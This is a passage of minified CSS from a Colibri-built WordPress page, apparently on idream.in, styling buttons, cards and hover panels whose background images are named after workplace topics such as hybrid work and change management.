Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1550:hover,#colibri .style-1550:focus{background-color:rgb(162,94,5);border-top-color:rgb(162,94,5);border-right-color:rgb(162,94,5);border-bottom-color:rgb(162,94,5);border-left-color:rgb(162,94,5)}#colibri .style-1550:active .style-1550-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1551{text-align:center;height:auto;min-height:unset}#colibri .style-1552-image{opacity:1}#colibri .style-1552-caption{margin-top:10px}#colibri .style-1552-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-1564{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1566{text-align:center;height:auto;min-height:unset;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:none;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:none;background-color:#FFF;background-image:none;box-shadow:0 1px 3px 2px rgba(189,189,189,.4)}#colibri .style-1566:hover{transition-duration:0.2s}.style-1568>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1568{text-align:center;height:auto;min-height:unset}#colibri .style-1569-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1569-icon:hover{background-color:unset;background-image:none}.style-1570>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-1570{text-align:left;height:auto;min-height:unset}#colibri .style-1571 p,#colibri .style-1571 h1,#colibri .style-1571 h2,#colibri .style-1571 h3,#colibri .style-1571 h4,#colibri .style-1571 h5,#colibri .style-1571 h6{text-transform:uppercase;color:#f79007}#colibri .style-1571 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1572 ol{list-style-type:decimal}#colibri .style-1572 ul{list-style-type:disc}#colibri .style-1574{text-align:center;height:auto;min-height:unset}#colibri .style-1575 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1576 ol{list-style-type:decimal}#colibri .style-1576 ul{list-style-type:disc}#colibri .style-1577{height:auto;min-height:unset}#colibri .style-1579{text-align:center;height:auto;min-height:unset}#colibri .style-1581{text-align:center;height:auto;min-height:unset}#colibri .style-1583-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1583{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1583:hover,#colibri .style-1583:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1583:active .style-1583-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1592{height:auto;min-height:unset;padding-top:0;padding-bottom:0;box-shadow:none;background-color:unset;background-image:none}#colibri .style-1593{padding-top:20px;background-position:center center;background-size:cover;background-image:linear-gradient(120deg,rgba(255,236,210,.8) 0%,rgba(252,182,159,.8) 100%);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1594{text-align:center;min-height:250px;background-color:rgba(134,69,69,0);background-position:49.102263856362214% 51.41026642706461%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/2-1-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);transform:translateX(10%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-1595{text-align:center;min-height:300px;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/b84f33c8-c387-469a-837d-ed293a068e41.jpeg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);z-index:1;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-1596{text-align:center;min-height:250px;background-position:49.102263856362214% 51.41026642706461%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/3-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(49,52,57,.15);transform:translateX(-10%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none}#colibri .style-1613 ol{list-style-type:decimal}#colibri .style-1613 ul{list-style-type:disc}.style-1617>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1617{text-align:center;height:auto;min-height:unset;transform:translateX(0%) translateY(0%);transform-origin:center center 0}#colibri .style-1646{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1648{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:solid}#colibri .style-1648:hover{box-shadow:none}#colibri .style-1650{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}#colibri .style-1651{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-603.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1651 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:50.39892239146202% 54.60992907801418%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Workplace-Strategy.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1651 .h-content-swap__normal h1{color:#FFF}#colibri .style-1651 .h-content-swap__normal h2{color:#FFF}#colibri .style-1651 .h-content-swap__normal h3{color:#FFF}#colibri .style-1651 .h-content-swap__normal h4{color:#FFF}#colibri .style-1651 .h-content-swap__normal h5{color:#FFF}#colibri .style-1651 .h-content-swap__normal h6{color:#FFF}#colibri .style-1651 .h-content-swap__normal p{color:#FFF}#colibri .style-1651 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1652{min-height:280px;text-align:center}#colibri .style-1653{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1655-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1655{background-color:#f79007;background-image:none;border-top-width:1px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#f79007;border-left-style:solid;text-align:center;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1655:hover,#colibri .style-1655:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1655:active .style-1655-icon{width:12px;height:12px;margin-right:10px;margin-left:0}.style-1656>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-1656{text-align:center;height:auto;min-height:unset}#colibri .style-1657 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1658 ol{list-style-type:decimal}#colibri .style-1658 ul{list-style-type:disc}#colibri .style-1659{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-604.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1659 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Hybrid-Work.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1659 .h-content-swap__normal h1{color:#FFF}#colibri .style-1659 .h-content-swap__normal h2{color:#FFF}#colibri .style-1659 .h-content-swap__normal h3{color:#FFF}#colibri .style-1659 .h-content-swap__normal h4{color:#FFF}#colibri .style-1659 .h-content-swap__normal h5{color:#FFF}#colibri .style-1659 .h-content-swap__normal h6{color:#FFF}#colibri .style-1659 .h-content-swap__normal p{color:#FFF}#colibri .style-1659 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1660{min-height:280px;text-align:center}#colibri .style-1661{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1662{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-605.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1662 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Change-Management.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1662 .h-content-swap__normal h1{color:#FFF}#colibri .style-1662 .h-content-swap__normal h2{color:#FFF}#colibri .style-1662 .h-content-swap__normal h3{color:#FFF}#colibri .style-1662 .h-content-swap__normal h4{color:#FFF}#colibri .style-1662 .h-content-swap__normal h5{color:#FFF}#colibri .style-1662 .h-content-swap__normal h6{color:#FFF}#colibri .style-1662 .h-content-swap__normal p{color:#FFF}#colibri .style-1662 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1663{min-height:280px;text-align:center}#colibri .style-1664{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1670{text-align:center;height:auto;min-height:unset}#colibri .style-1672 ol{list-style-type:decimal}#colibri .style-1672 ul{list-style-type:disc}#colibri .style-1681{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1683{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:solid}#colibri .style-1683:hover{box-shadow:none}#colibri .style-1685{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}#colibri .style-1686{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-603.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1686 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Activity-Based-Working.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1686 .h-content-swap__normal h1{color:#FFF}#colibri .style-1686 .h-content-swap__normal h2{color:#FFF}#colibri .style-1686 .h-content-swap__normal h3{color:#FFF}#colibri .style-1686 .h-content-swap__normal h4{color:#FFF}#colibri .style-1686 .h-content-swap__normal h5{color:#FFF}#colibri .style-1686 .h-content-swap__normal h6{color:#FFF}#colibri .style-1686 .h-content-swap__normal p{color:#FFF}#colibri .style-1686 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1687{min-height:280px;text-align:center}#colibri .style-1688{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1690-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1690{background-color:#f79007;background-image:none;border-top-width:1px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#f79007;border-left-style:solid;text-align:center;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1690:hover,#colibri .style-1690:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1690:active .style-1690-icon{width:12px;height:12px;margin-right:10px;margin-left:0}.style-1691>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-1691{text-align:center;height:auto;min-height:unset}#colibri .style-1692 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1693 ol{list-style-type:decimal}#colibri .style-1693 ul{list-style-type:disc}#colibri .style-1694{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-604.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1694 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Making-Work-Easier.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1694 .h-content-swap__normal h1{color:#FFF}#colibri .style-1694 .h-content-swap__normal h2{color:#FFF}#colibri .style-1694 .h-content-swap__normal h3{color:#FFF}#colibri .style-1694 .h-content-swap__normal h4{color:#FFF}#colibri .style-1694 .h-content-swap__normal h5{color:#FFF}#colibri .style-1694 .h-content-swap__normal h6{color:#FFF}#colibri .style-1694 .h-content-swap__normal p{color:#FFF}#colibri .style-1694 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1695{min-height:280px;text-align:center}#colibri .style-1696{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1697{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-605.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1697 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/EXD.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1697 .h-content-swap__normal h1{color:#FFF}#colibri .style-1697 .h-content-swap__normal h2{color:#FFF}#colibri .style-1697 .h-content-swap__normal h3{color:#FFF}#colibri .style-1697 .h-content-swap__normal h4{color:#FFF}#colibri .style-1697 .h-content-swap__normal h5{color:#FFF}#colibri .style-1697 .h-content-swap__normal h6{color:#FFF}#colibri .style-1697 .h-content-swap__normal p{color:#FFF}#colibri .style-1697 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none;padding-right:0;padding-left:0}#colibri .style-1698{min-height:280px;text-align:center}#colibri .style-1699{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1708{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1710{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:solid}#colibri .style-1710:hover{box-shadow:none}#colibri .style-1712{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}#colibri .style-1713{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-603.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1713 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Workplace-Sustainability.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1713 .h-content-swap__normal h1{color:#FFF}#colibri .style-1713 .h-content-swap__normal h2{color:#FFF}#colibri .style-1713 .h-content-swap__normal h3{color:#FFF}#colibri .style-1713 .h-content-swap__normal h4{color:#FFF}#colibri .style-1713 .h-content-swap__normal h5{color:#FFF}#colibri .style-1713 .h-content-swap__normal h6{color:#FFF}#colibri .style-1713 .h-content-swap__normal p{color:#FFF}#colibri .style-1713 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1714{min-height:280px;text-align:center}#colibri .style-1715{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1717-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1717{background-color:#f79007;background-image:none;border-top-width:1px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#f79007;border-left-style:solid;text-align:center;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1717:hover,#colibri .style-1717:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1717:active .style-1717-icon{width:12px;height:12px;margin-right:10px;margin-left:0}.style-1718>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-1718{text-align:center;height:auto;min-height:unset}#colibri .style-1719 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1720 ol{list-style-type:decimal}#colibri .style-1720 ul{list-style-type:disc}#colibri .style-1721{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-604.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1721 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Equality.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1721 .h-content-swap__normal h1{color:#FFF}#colibri .style-1721 .h-content-swap__normal h2{color:#FFF}#colibri .style-1721 .h-content-swap__normal h3{color:#FFF}#colibri .style-1721 .h-content-swap__normal h4{color:#FFF}#colibri .style-1721 .h-content-swap__normal h5{color:#FFF}#colibri .style-1721 .h-content-swap__normal h6{color:#FFF}#colibri .style-1721 .h-content-swap__normal p{color:#FFF}#colibri .style-1721 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1722{min-height:280px;text-align:center}#colibri .style-1723{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1724{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-605.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1724 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Neighbourhood-Design.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1724 .h-content-swap__normal h1{color:#FFF}#colibri .style-1724 .h-content-swap__normal h2{color:#FFF}#colibri .style-1724 .h-content-swap__normal h3{color:#FFF}#colibri .style-1724 .h-content-swap__normal h4{color:#FFF}#colibri .style-1724 .h-content-swap__normal h5{color:#FFF}#colibri .style-1724 .h-content-swap__normal h6{color:#FFF}#colibri .style-1724 .h-content-swap__normal p{color:#FFF}#colibri .style-1724 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1725{min-height:280px;text-align:center}#colibri .style-1726{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1735{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1737{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:solid;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:solid;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:solid}#colibri .style-1737:hover{box-shadow:none}#colibri .style-1739{text-align:center;height:auto;min-height:unset;background-color:unset;background-image:none}#colibri .style-1744-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1744{background-color:#f79007;background-image:none;border-top-width:1px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:1px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:1px;border-left-color:#f79007;border-left-style:solid;text-align:center;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1em;letter-spacing:1px;color:#fff;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1744:hover,#colibri .style-1744:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1744:active .style-1744-icon{width:12px;height:12px;margin-right:10px;margin-left:0}.style-1745>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-1745{text-align:center;height:auto;min-height:unset}#colibri .style-1746 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1747 ol{list-style-type:decimal}#colibri .style-1747 ul{list-style-type:disc}#colibri .style-1748{text-align:center;box-shadow:none;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2023/09/colibri-image-604.png);background-attachment:scroll;background-repeat:no-repeat}#colibri .style-1748 .h-content-swap__normal{animation-duration:1000ms;width:100%;background-color:rgba(255,255,255,0);background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Embracing-Tech.png);background-attachment:scroll;background-repeat:no-repeat;color:#FFF;padding-right:50px;padding-left:50px}#colibri .style-1748 .h-content-swap__normal h1{color:#FFF}#colibri .style-1748 .h-content-swap__normal h2{color:#FFF}#colibri .style-1748 .h-content-swap__normal h3{color:#FFF}#colibri .style-1748 .h-content-swap__normal h4{color:#FFF}#colibri .style-1748 .h-content-swap__normal h5{color:#FFF}#colibri .style-1748 .h-content-swap__normal h6{color:#FFF}#colibri .style-1748 .h-content-swap__normal p{color:#FFF}#colibri .style-1748 .h-content-swap__hover{animation-duration:1000ms;background-color:rgba(9,33,42,.7);background-image:none}#colibri .style-1749{min-height:280px;text-align:center}#colibri .style-1750{height:100%;width:100%;top:0%;left:0%;text-align:center}#colibri .style-1761{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-1763{text-align:center;height:auto;min-height:unset}#colibri .style-1767{height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:linear-gradient(120deg,rgba(252,203,144,.8) 0%,rgba(213,126,235,.8) 100%);background-attachment:scroll;background-repeat:no-repeat;padding-top:0;padding-bottom:0;color:#FFF}#colibri .style-1767 h1{color:#FFF}#colibri .style-1767 h2{color:#FFF}#colibri .style-1767 h3{color:#FFF}#colibri .style-1767 h4{color:#FFF}#colibri .style-1767 h5{color:#FFF}#colibri .style-1767 h6{color:#FFF}#colibri .style-1767 p{color:#FFF}#colibri .style-1769{text-align:left;height:auto;min-height:unset}#colibri .style-1770 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1771{text-align:center;height:auto;min-height:unset}#colibri .style-1773-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1773{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;text-align:center}#colibri .style-1773:hover,#colibri .style-1773:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89)}#colibri .style-1773:active .style-1773-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-1774 ol{list-style-type:decimal}#colibri .style-1774 ul{list-style-type:disc}#colibri .style-1775-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1775{text-align:center;background-color:rgb(70,112,127);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1775:hover,#colibri .style-1775:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1775:active .style-1775-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1776-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1776{text-align:center;background-color:rgb(70,112,127);background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1776:hover,#colibri .style-1776:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-1776:active .style-1776-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri 